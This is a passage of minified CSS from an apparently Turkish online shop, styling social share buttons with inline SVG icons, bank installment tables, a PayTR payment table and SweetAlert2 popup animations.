0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.054 0 13.999-7.496 13.999-13.986 0-.209 0-.42-.015-.63a9.936 9.936 0 0 0 2.46-2.548l-.047-.02z'/%3E%3C/svg%3E")}.shareon>.viber{background-color:#7360f2}.shareon>.viber:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11.398.002C9.473.028 5.331.344 3.014 2.467 1.294 4.177.693 6.698.623 9.82c-.06 3.11-.13 8.95 5.5 10.541v2.42s-.038.97.602 1.17c.79.25 1.24-.499 1.99-1.299l1.4-1.58c3.85.32 6.8-.419 7.14-.529.78-.25 5.181-.811 5.901-6.652.74-6.031-.36-9.831-2.34-11.551l-.01-.002c-.6-.55-3-2.3-8.37-2.32 0 0-.396-.025-1.038-.016zm.067 1.697c.545-.003.88.02.88.02 4.54.01 6.711 1.38 7.221 1.84 1.67 1.429 2.528 4.856 1.9 9.892-.6 4.88-4.17 5.19-4.83 5.4-.28.09-2.88.73-6.152.52 0 0-2.439 2.941-3.199 3.701-.12.13-.26.17-.35.15-.13-.03-.17-.19-.16-.41l.02-4.019c-4.771-1.32-4.491-6.302-4.441-8.902.06-2.6.55-4.732 2-6.172 1.957-1.77 5.475-2.01 7.11-2.02zm.36 2.6a.299.299 0 0 0-.3.299.3.3 0 0 0 .3.3 5.631 5.631 0 0 1 4.03 1.59c1.09 1.06 1.621 2.48 1.641 4.34a.3.3 0 0 0 .3.3v-.009a.3.3 0 0 0 .3-.3 6.451 6.451 0 0 0-1.81-4.76c-1.19-1.16-2.692-1.76-4.462-1.76zm-3.954.69a.955.955 0 0 0-.615.12h-.012c-.41.24-.788.54-1.148.94-.27.32-.421.639-.461.949a1.24 1.24 0 0 0 .05.541l.02.01a13.722 13.722 0 0 0 1.2 2.6 15.383 15.383 0 0 0 2.32 3.171l.03.04.04.03.03.03.03.03a15.603 15.603 0 0 0 3.18 2.33c1.32.72 2.122 1.06 2.602 1.2v.01c.14.04.268.06.398.06a1.84 1.84 0 0 0 1.102-.472c.39-.35.7-.738.93-1.148v-.01c.23-.43.15-.841-.18-1.121a13.632 13.632 0 0 0-2.15-1.54c-.51-.28-1.03-.11-1.24.17l-.45.569c-.23.28-.65.24-.65.24l-.012.01c-3.12-.8-3.95-3.959-3.95-3.959s-.04-.43.25-.65l.56-.45c.27-.22.46-.74.17-1.25a13.522 13.522 0 0 0-1.54-2.15.843.843 0 0 0-.504-.3zm4.473.89a.3.3 0 0 0 .002.6 3.78 3.78 0 0 1 2.65 1.15 3.5 3.5 0 0 1 .9 2.57.3.3 0 0 0 .3.299l.01.012a.3.3 0 0 0 .3-.301c.03-1.19-.34-2.19-1.07-2.99-.73-.8-1.75-1.25-3.05-1.34a.3.3 0 0 0-.042 0zm.49 1.619a.305.305 0 0 0-.018.611c.99.05 1.47.55 1.53 1.58a.3.3 0 0 0 .3.29h.01a.3.3 0 0 0 .29-.32c-.07-1.34-.8-2.091-2.1-2.161a.305.305 0 0 0-.012 0z'/%3E%3C/svg%3E")}.shareon>.vkontakte{background-color:#4680c2}.shareon>.vkontakte:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M23.058 19.504h-2.616c-.99 0-1.297-.787-3.076-2.59-1.55-1.501-2.236-1.704-2.617-1.704-.534 0-.687.153-.687.89v2.363c0 .636-.202 1.017-1.88 1.017-2.77 0-5.845-1.677-8.004-4.804C.925 10.103.034 6.672.034 5.961c0-.381.153-.737.89-.737H3.54c.66 0 .915.305 1.17 1.016 1.295 3.736 3.456 7.014 4.345 7.014.33 0 .483-.153.483-.99V8.399c-.102-1.78-1.042-1.931-1.042-2.566 0-.306.255-.61.66-.61h4.117c.56 0 .762.304.762.964v5.211c0 .558.255.762.407.762.33 0 .61-.204 1.22-.813 1.88-2.11 3.227-5.362 3.227-5.362.178-.381.483-.737 1.145-.737h2.616c.788 0 .966.405.788.965-.33 1.526-3.532 6.048-3.532 6.048-.28.457-.381.66 0 1.17.28.381 1.194 1.169 1.805 1.88 1.118 1.27 1.98 2.338 2.21 3.076.255.735-.128 1.116-.864 1.116z'/%3E%3C/svg%3E")}.shareon>.whatsapp{background-color:#25d366}.shareon>.whatsapp:before{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='%23fff' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51a12.8 12.8 0 0 0-.57-.01c-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 0 1-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 0 1-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 0 1 2.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0 0 12.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 0 0 5.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 0 0-3.48-8.413z'/%3E%3C/svg%3E")}.close{margin-top:4px;float:right}.genel_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold;white-space:nowrap;font-size:12px}.genel_taksitDiv table{background-color:#ddd}.genel_taksitDiv td{background-color:#fff}.genel_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.genel_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.genel_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.genel_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.genel_taksitDiv .td1,.genel_taksitDiv .td2,.genel_taksitDiv .td3{text-align:center;height:20px}.genel_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.genel_taksitDiv .td1{background-color:#fff;width:50px}.genel_taksitDiv .td2{background-color:#fff}.genel_taksitDiv .td3{background-color:#fff}.genel_taksitDiv .pesin td{background-color:#ffdeff}.genel_taksitDiv .colorBold{color:#88c337}.isbank_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.isbank_taksitDiv table{background-color:#ddd}.isbank_taksitDiv td{background-color:#fff}.isbank_taksitDiv .taksitTopHeader{text-align:center;background-color:#df1063;color:#FFFFFF;padding:4px}.isbank_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.isbank_taksitDiv .taksitHeader{color:#fff;background-color:#df1063;text-align:center;width:110px;padding:4px}.isbank_taksitDiv .taksitHeaderEmpty{background-color:#df1063}.isbank_taksitDiv .td1,.isbank_taksitDiv .td2,.isbank_taksitDiv .td3{text-align:center;height:20px}.isbank_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.isbank_taksitDiv .td1{background-color:#fff;width:50px}.isbank_taksitDiv .td2{background-color:#fff}.isbank_taksitDiv .td3{background-color:#fff}.isbank_taksitDiv .pesin td{background-color:#ffdeff}.isbank_taksitDiv .colorBold{color:#88c337}.yapikredi_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.yapikredi_taksitDiv table{background-color:#ddd}.yapikredi_taksitDiv td{background-color:#fff}.yapikredi_taksitDiv .taksitTopHeader{text-align:center;background-color:#68207f;color:#FFFFFF;padding:4px}.yapikredi_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.yapikredi_taksitDiv .taksitHeader{color:#fff;background-color:#68207f;text-align:center;width:110px;padding:4px}.yapikredi_taksitDiv .taksitHeaderEmpty{background-color:#68207f}.yapikredi_taksitDiv .td1,.yapikredi_taksitDiv .td2,.yapikredi_taksitDiv .td3{text-align:center;height:20px}.yapikredi_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.yapikredi_taksitDiv .td1{background-color:#fff;width:50px}.yapikredi_taksitDiv .td2{background-color:#fff}.yapikredi_taksitDiv .td3{background-color:#fff}.yapikredi_taksitDiv .pesin td{background-color:#dee1ff}.yapikredi_taksitDiv .colorBold{color:#88c337}.garanti_taksitDiv{border:0px solid #ddd;padding:4px;color:#555555;font-weight:bold}.garanti_taksitDiv table{background-color:#ddd}.garanti_taksitDiv td{background-color:#fff}.garanti_taksitDiv .taksitTopHeader{text-align:center;background-color:#66cc33;color:#FFFFFF;padding:4px}.garanti_taksitDiv .taksitSayisi{width:50px;height:46px;text-align:center}.garanti_taksitDiv .taksitHeader{color:#fff;background-color:#66cc33;text-align:center;width:110px;padding:4px}.garanti_taksitDiv .taksitHeaderEmpty{background-color:#66cc33}.garanti_taksitDiv .td1,.garanti_taksitDiv .td2,.garanti_taksitDiv .td3{text-align:center;height:20px}.garanti_taksitDiv .sep{font-weight:normal;background-color:#fff;width:1px;overflow:hidden}.garanti_taksitDiv .td1{background-color:#fff;width:50px}.garanti_taksitDiv .td2{background-color:#fff}.garanti_taksitDiv .td3{background-color:#fff}.garanti_taksitDiv .pesin td{background-color:#dee2ff}.garanti_taksitDiv .colorBold{color:#88c337}.paytr-table-cell-head img{height:30px;display:block;margin:0 auto;padding:6px 0}.paytr-table-bold{color:#434d57;font-weight:bold}.paytr-table-toplam{color:#737373;font-size:12px}.paytr-table-cols > .paytr-table-cell{width:16.6%}.paytr-table{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0 0 3em 0;padding:0;font-family:Arial, sans-serif;font-size:14px}.paytr-table-cell{box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:100%;padding:0.5em 1em;overflow:hidden;list-style:none;border:solid 1px #ffffff}.paytr-table-cell{text-align:center;margin:-4px 0 0 -4px;background-color:#ffffff;border-color:#f1f1f1}.paytr-table-cell:hover{cursor:default;background-color:#F3F3F3}.paytr-table-cell-head{padding:0.5em;color:#ffffff;border-color:#f1f1f1;background-color:#ffffff}.no-flexbox .paytr-table{display:block}.no-flexbox .paytr-table > .paytr-table-cell{width:100%}@media all and (max-width:700px){.paytr-table{display:block}.paytr-table > .paytr-table-cell{font-size:16px !important;width:100% !important}.paytr-table-cell-head img{height:auto}}@-webkit-keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes swal2-show{0%{-webkit-transform:scale(0.7);transform:scale(0.7)}45%{-webkit-transform:scale(1.05);transform:scale(1.05)}80%{-webkit-transform:scale(0.95);transform:scale(0.95)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@keyframes swal2-hide{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}100%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:0}}@-webkit-keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.875em;width:1.5625em}}@keyframes swal2-animate-success-line-tip{0%{top:1.1875em;left:.0625em;width:0}54%{top:1.0625em;left:.125em;width:0}70%{top:2.1875em;left:-.375em;width:3.125em}84%{top:3em;left:1.3125em;width:1.0625em}100%{top:2.8125em;left:.875em;width:1.5625em}}@-webkit-keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@keyframes swal2-animate-success-line-long{0%{top:3.375em;right:2.875em;width:0}65%{top:3.375em;right:2.875em;width:0}84%{top:2.1875em;right:0;width:3.4375em}100%{top:2.375em;right:.5em;width:2.9375em}}@-webkit-keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@keyframes swal2-rotate-success-circular-line{0%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}5%{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}12%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}100%{-webkit-transform:rotate(-405deg);transform:rotate(-405deg)}}@-webkit-keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes swal2-animate-error-x-mark{0%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}50%{margin-top:1.625em;-webkit-transform:scale(0.4);transform:scale(0.4);opacity:0}80%{margin-top:-.375em;-webkit-transform:scale(1.15);transform:scale(1.15)}100%{margin-top:0;-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}@keyframes swal2-animate-error-icon{0%{-webkit-transform:rotateX(100deg);transform:rotateX(100deg);opacity:0}100%{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);opacity:1}}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast{flex-direction:column;align-items:stretch}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-actions{flex:1;align-self:stretch;justify-content:flex-end;height:2.2em}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-loading{justify-content:center}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-input{height:2em;margin:.3125em auto;font-size:1em}body.swal2-toast-shown.swal2-has-input > .swal2-container > .swal2-toast .swal2-validationerror{font-size:1em}body.swal2-toast-shown > .swal2-container{position:fixed;background-color:transparent}body.swal2-toast-shown > .swal2-container.swal2-shown{background-color:transparent}body.swal2-toast-shown > .swal2-container.swal2-top{top:0;right:auto;bottom:auto;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown > .swal2-container.swal2-top-end, body.swal2-toast-shown > .swal2-container.swal2-top-right{top:0;right:0;bottom:auto;left:auto}body.swal2-toast-shown > .swal2-container.swal2-top-start, body.swal2-toast-shown > .swal2-container.swal2-top-left{top:0;right:auto;bottom:auto;left:0}body.swal2-toast-shown > .swal2-container.swal2-center-start, body.swal2-toast-shown > .swal2-container.swal2-center-left{top:50%;right:auto;bottom:auto;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown > .swal2-container.swal2-center{top:50%;right:auto;bottom:auto;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-toast-shown > .swal2-container.swal2-center-end, body.swal2-toast-shown > .swal2-container.swal2-center-right{top:50%;right:0;bottom:auto;left:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-toast-shown > .swal2-container.swal2-bottom-start, body.swal2-toast-shown > .swal2-container.swal2-bottom-left{top:auto;right:auto;bottom:0;left:0}body.swal2-toast-shown > .swal2-container.swal2-bottom{top:auto;right:auto;bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-toast-shown > .swal2-container.swal2-bottom-end, body.swal2-toast-shown > .swal2-container.swal2-bottom-right{top:auto;right:0;bottom:0;left:auto}.swal2-popup.swal2-toast{flex-direction:row;align-items:center;width:auto;padding:0.625em;box-shadow:0 0 0.625em #d9d9d9;overflow-y:hidden}.swal2-popup.swal2-toast .swal2-header{flex-direction:row}.swal2-popup.swal2-toast .swal2-title{justify-content:flex-start;margin:0 .6em;font-size:1em}.swal2-popup.swal2-toast .swal2-close{position:initial}.swal2-popup.swal2-toast .swal2-content{justify-content:flex-start;font-size:1em}.swal2-popup.swal2-toast .swal2-icon{width:2em;min-width:2em;height:2em;margin:0}.swal2-popup.swal2-toast .swal2-icon-text{font-size:2em;font-weight:bold;line-height:1em}.swal2-popup.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line']{top:.875em;width:1.375em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='left']{left:.3125em}.swal2-popup.swal2-toast .swal2-icon.swal2-error [class^='swal2-x-mark-line'][class$='right']{right:.3125em}.swal2-popup.swal2-toast .swal2-actions{height:auto;margin:0 .3125em}.swal2-popup.swal2-toast .swal2-styled{margin:0 .3125em;padding:.3125em .625em;font-size:1em}.swal2-popup.swal2-toast .swal2-styled:focus{box-shadow:0 0 0 0.0625em #fff,0 0 0 0.125em rgba(50,100,150,0.4)}.swal2-popup.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line']{position:absolute;width:2em;height:2.8125em;-webkit-transform:rotate(45deg);transform:rotate(45deg);border-radius:50%}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='left']{top:-.25em;left:-.9375em;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transform-origin:2em 2em;transform-origin:2em 2em;border-radius:4em 0 0 4em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-circular-line'][class$='right']{top:-.25em;left:.9375em;-webkit-transform-origin:0 2em;transform-origin:0 2em;border-radius:0 4em 4em 0}.swal2-popup.swal2-toast .swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-popup.swal2-toast .swal2-success .swal2-success-fix{top:0;left:.4375em;width:.4375em;height:2.6875em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line']{height:.3125em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='tip']{top:1.125em;left:.1875em;width:.75em}.swal2-popup.swal2-toast .swal2-success [class^='swal2-success-line'][class$='long']{top:.9375em;right:.1875em;width:1.375em}.swal2-popup.swal2-toast.swal2-show{-webkit-animation:showSweetToast .5s;animation:showSweetToast .5s}.swal2-popup.swal2-toast.swal2-hide{-webkit-animation:hideSweetToast .2s forwards;animation:hideSweetToast .2s forwards}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-tip{-webkit-animation:animate-toast-success-tip .75s;animation:animate-toast-success-tip .75s}.swal2-popup.swal2-toast .swal2-animate-success-icon .swal2-success-line-long{-webkit-animation:animate-toast-success-long .75s;animation:animate-toast-success-long .75s}@-webkit-keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@keyframes showSweetToast{0%{-webkit-transform:translateY(-0.625em) rotateZ(2deg);transform:translateY(-0.625em) rotateZ(2deg);opacity:0}33%{-webkit-transform:translateY(0) rotateZ(-2deg);transform:translateY(0) rotateZ(-2deg);opacity:.5}66%{-webkit-transform:translateY(0.3125em) rotateZ(2deg);transform:translateY(0.3125em) rotateZ(2deg);opacity:.7}100%{-webkit-transform:translateY(0) rotateZ(0);transform:translateY(0) rotateZ(0);opacity:1}}@-webkit-keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@keyframes hideSweetToast{0%{opacity:1}33%{opacity:.5}100%{-webkit-transform:rotateZ(1deg);transform:rotateZ(1deg);opacity:0}}@-webkit-keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@keyframes animate-toast-success-tip{0%{top:.5625em;left:.0625em;width:0}54%{top:.125em;left:.125em;width:0}70%{top:.625em;left:-.25em;width:1.625em}84%{top:1.0625em;left:.75em;width:.5em}100%{top:1.125em;left:.1875em;width:.75em}}@-webkit-keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}@keyframes animate-toast-success-long{0%{top:1.625em;right:1.375em;width:0}65%{top:1.25em;right:.9375em;width:0}84%{top:.9375em;right:0;width:1.125em}100%{top:.9375em;right:.1875em;width:1.375em}}html.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown), body.swal2-shown:not(.swal2-no-backdrop):not(.swal2-toast-shown){height:auto;overflow-y:hidden}body.swal2-no-backdrop .swal2-shown{top:auto;right:auto;bottom:auto;left:auto;background-color:transparent}body.swal2-no-backdrop .swal2-shown > .swal2-modal{box-shadow:0 0 10px rgba(0,0,0,0.4)}body.swal2-no-backdrop .swal2-shown.swal2-top{top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-top-start, body.swal2-no-backdrop .swal2-shown.swal2-top-left{top:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-top-end, body.swal2-no-backdrop .swal2-shown.swal2-top-right{top:0;right:0}body.swal2-no-backdrop .swal2-shown.swal2-center{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-start, body.swal2-no-backdrop .swal2-shown.swal2-center-left{top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-center-end, body.swal2-no-backdrop .swal2-shown.swal2-center-right{top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom{bottom:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}body.swal2-no-backdrop .swal2-shown.swal2-bottom-start, body.swal2-no-backdrop .swal2-shown.swal2-bottom-left{bottom:0;left:0}body.swal2-no-backdrop .swal2-shown.swal2-bottom-end, body.swal2-no-backdrop .swal2-shown.swal2-bottom-right{right:0;bottom:0}.swal2-container{display:flex;position:fixed;top:0;right:0;bottom:0;left:0;flex-direction:row;align-items:center;justify-content:center;padding:10px;background-color:transparent;z-index:999999999999;overflow-x:hidden;-webkit-overflow-scrolling:touch}.swal2-container.swal2-top{align-items:flex-start}.swal2-container.swal2-top-start, .swal2-container.swal2-top-left{align-items:flex-start;justify-content:flex-start}.swal2-container.swal2-top-end, .swal2-container.swal2-top-right{align-items:flex-start;justify-content:flex-end}.swal2-container.swal2-center{align-items:center}.swal2-container.swal2-center-start, .swal2-container.swal2-center-left{align-items:center;justify-content:flex-start}.swal2-container.swal2-center-end, .swal2-container.swal2-center-right{align-items:center;justify-content:flex-end}.swal2-container.swal2-bottom{align-items:flex-end}.swal2-container.swal2-bottom-start, .swal2-container.swal2-bottom-left{align-items:flex-end;justify-content:flex-start}.swal2-container.swal2-bottom-end, .swal2-container.swal2-bottom-right{align-items:flex-end;justify-content:flex-end}.swal2-container.swal2-grow-fullscreen > .swal2-modal{display:flex!important;flex:1;align-self:stretch;justify-content:center}.swal2-container.swal2-grow-row > .swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container.swal2-grow-column{flex:1;flex-direction:column}.swal2-container.swal2-grow-column.swal2-top, .swal2-container.swal2-grow-column.swal2-center, .swal2-container.swal2-grow-column.swal2-bottom{align-items:center}.swal2-container.swal2-grow-column.swal2-top-start, .swal2-container.swal2-grow-column.swal2-center-start, .swal2-container.swal2-grow-column.swal2-bottom-start, .swal2-container.swal2-grow-column.swal2-top-left, .swal2-container.swal2-grow-column.swal2-center-left, .swal2-container.swal2-grow-column.swal2-bottom-left{align-items:flex-start}.swal2-container.swal2-grow-column.swal2-top-end, .swal2-container.swal2-grow-column.swal2-center-end, .swal2-container.swal2-grow-column.swal2-bottom-end, .swal2-container.swal2-grow-column.swal2-top-right, .swal2-container.swal2-grow-column.swal2-center-right, .swal2-container.swal2-grow-column.swal2-bottom-right{align-items:flex-end}.swal2-container.swal2-grow-column > .swal2-modal{display:flex!important;flex:1;align-content:center;justify-content:center}.swal2-container:not(.swal2-top):not(.swal2-top-start):not(.swal2-top-end):not(.swal2-top-left):not(.swal2-top-right):not(.swal2-center-start):not(.swal2-center-end):not(.swal2-center-left):not(.swal2-center-right):not(.swal2-bottom):not(.swal2-bottom-start):not(.swal2-bottom-end):not(.swal2-bottom-left):not(.swal2-bottom-right) > .swal2-modal{margin:auto}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.swal2-container .swal2-modal{margin:0!important}}.swal2-container.swal2-fade{transition:background-color .1s}.swal2-container.swal2-shown{background-color:#272727b5}.swal2-popup{display:none;position:relative;flex-direction:column;justify-content:center;width:37em;max-width:80%;padding:3.25em;border-radius:2px;background:#fff!important;font-family:inherit;font-size:1rem;box-sizing:border-box;box-shadow:10px 10px 24px #00000026;border-radius:6px}.swal2-popup:focus{outline:none}.swal2-popup.swal2-loading{overflow-y:hidden}.swal2-popup .swal2-header{display:flex;flex-direction:column;align-items:center}.swal2-popup .swal2-title{display:block;position:relative;max-width:100%;margin:0 0 0.4em;padding:0;color:#5c636e;font-size:16px;font-weight:400;text-align:center;text-transform:none;word-wrap:break-word;font-family:'Rubik',sans-serif}.swal2-popup .swal2-actions{align-items:center;justify-content:center;margin:1.25em auto 0}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled[disabled]{opacity:.4}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:hover{background-image:linear-gradient(to bottom,#5c636e 0%,#393e46 100%);color:#fff}.swal2-popup .swal2-actions:not(.swal2-loading) .swal2-styled:active{background-image:linear-gradient(rgba(0,0,0,0.2),rgba(0,0,0,0.2))}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-confirm{width:2.5em;height:2.5em;margin:.46875em;padding:0;border:.25em solid transparent;border-radius:100%;border-color:transparent;background-color:transparent!important;color:transparent;cursor:default;box-sizing:border-box;-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.swal2-popup .swal2-actions.swal2-loading .swal2-styled.swal2-cancel{margin-right:30px;margin-left:30px}.swal2-popup .swal2-actions.swal2-loading:not(.swal2-styled).swal2-confirm::after{display:inline-block;width:15px;height:15px;margin-left:5px;border:3px solid #999999;border-radius:50%;border-right-color:transparent;box-shadow:1px 1px 1px #fff;content:'';-webkit-animation:swal2-rotate-loading 1.5s linear 0s infinite normal;animation:swal2-rotate-loading 1.5s linear 0s infinite normal}.swal2-popup .swal2-styled{margin:0 .3125em;padding:.625em 2em;font-weight:500;box-shadow:none}.swal2-popup .swal2-styled:not([disabled]){cursor:pointer}.swal2-popup .swal2-styled.swal2-confirm{border:0;color:#fff;display:flex;height:45px;align-items:center;font-size:16px;font-family:'Rubik',sans-serif;border-radius:4px;background:linear-gradient(to top,#0ba360 0%,#3cba92 100%);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.swal2-popup .swal2-styled.swal2-cancel{border:0;color:#959d9a;display:flex;height:45px;align-items:center;font-size:16px;font-family:'Rubik',sans-serif;border-radius:4px;background:linear-gradient(to top,#dedede 0%,#eeeeee 100%);box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important}.swal2-popup .swal2-styled:focus{outline:none;box-shadow:0 0 0 2px #fff,0 0 0 4px rgba(50,100,150,0.4)}.swal2-popup .swal2-styled::-moz-focus-inner{border:0}.swal2-popup .swal2-footer{justify-content:center;margin:1.25em 0 0;padding-top:1em;border-top:1px solid #eee;color:#545454;font-size:1em}.swal2-popup .swal2-image{max-width:100%;margin:1.25em auto}.swal2-popup .swal2-close{position:absolute;top:0;right:0;justify-content:center;width:1.2em;min-width:1.2em;height:1.2em;margin:0;padding:0;transition:color 